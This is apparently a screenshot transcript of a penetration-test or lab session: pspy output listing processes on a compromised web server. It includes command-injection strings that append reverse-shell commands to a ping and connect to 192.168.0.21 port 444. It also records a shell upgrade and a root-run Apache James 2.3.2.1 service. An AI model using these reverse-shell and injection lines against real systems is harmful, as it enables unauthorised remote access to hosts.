 09:44:46 [155/1860]
pspy
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scanning for processes every 100ms and on inotify events ||| W
atching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2025/07/23 06:44:47 CMD: UID=33    PID=15616  | ./pspy
2025/07/23 06:44:47 CMD: UID=0     PID=15614  |
2025/07/23 06:44:47 CMD: UID=0     PID=15145  |
2025/07/23 06:44:47 CMD: UID=0     PID=14906  |
2025/07/23 06:44:47 CMD: UID=33    PID=14601  | /usr/sbin/apache2 -k start
2025/07/23 06:44:47 CMD: UID=33    PID=14600  | /usr/sbin/apache2 -k start
2025/07/23 06:44:47 CMD: UID=33    PID=14599  | /usr/sbin/apache2 -k start
2025/07/23 06:44:47 CMD: UID=33    PID=14598  | /usr/sbin/apache2 -k start
2025/07/23 06:44:47 CMD: UID=33    PID=14597  | /usr/sbin/apache2 -k start
2025/07/23 06:44:47 CMD: UID=0     PID=14549  |
2025/07/23 06:44:47 CMD: UID=0     PID=11992  |
2025/07/23 06:44:47 CMD: UID=33    PID=6925   | ./s.elf
2025/07/23 06:44:47 CMD: UID=33    PID=3720   | bash
2025/07/23 06:44:47 CMD: UID=33    PID=3719   | sh -c bash
2025/07/23 06:44:47 CMD: UID=33    PID=3718   | script /dev/null -c bash
2025/07/23 06:44:47 CMD: UID=33    PID=2688   | bash -i
2025/07/23 06:44:47 CMD: UID=33    PID=2687   | bash -c bash -i >& /dev/tcp/192.168.0.21/444 0>&1
2025/07/23 06:44:47 CMD: UID=33    PID=2684   | sh -c ping -c 4 127.0.0.1; bash -c "bash -i >& /dev/tcp/192.168.0.21/444 0>&1"
2025/07/23 06:44:47 CMD: UID=33    PID=2489   | bash -i
2025/07/23 06:44:47 CMD: UID=33    PID=2488   | bash -c bash -i >& /dev/tcp/192.168.0.21/444 0>&1
2025/07/23 06:44:47 CMD: UID=33    PID=2486   | sh -c ping -c 4 127.0.0.1; bash -c "bash -i >& /dev/tcp/192.168.0.21/444 0>&1"
2025/07/23 06:44:47 CMD: UID=33    PID=2432   | /usr/sbin/apache2 -k start
2025/07/23 06:44:47 CMD: UID=33    PID=2431   | /usr/sbin/apache2 -k start
2025/07/23 06:44:47 CMD: UID=0     PID=966    | /usr/lib/jvm/default-java/bin/java -Djava.ext.dirs=/opt/james-2.3.2.1/lib:/opt/james-2.3.2.1/tools/l
ib -Djava.security.manager -Djava.security.policy=jar:file:/opt/james-2.3.2.1/bin/phoenix-loader.jar!/META-INF/java.policy -Dnetworkaddress.cache.tt
l=300 -Dphoenix.home=/opt/james-2.3.2.1 -Djava.io.tmpdir=/opt/james-2.3.2.1/temp -jar /opt/james-2.3.2.1/bin/phoenix-loader.jar
2025/07/23 06:44:47 CMD: UID=0     PID=962    | /bin/sh /opt/james-2.3.2.1/bin/run.sh
2025/07/23 06:44:47 CMD: UID=0     PID=961    | /bin/sh -c /opt/james-2.3.2.1/bin/run.sh
kali0:python3- 1:zsh  3:[tmux]*Z 2025-07-23 09:46
CTRL DERECHA